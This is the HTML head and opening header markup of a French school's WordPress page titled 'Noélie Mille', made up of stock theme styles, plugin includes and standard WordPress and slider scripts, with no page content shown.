

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/noelie-mille/
body_size: 14369
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Noélie Mille &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/2137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/noelie-mille/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=2137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fnoelie-mille%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fnoelie-mille%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-2137 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
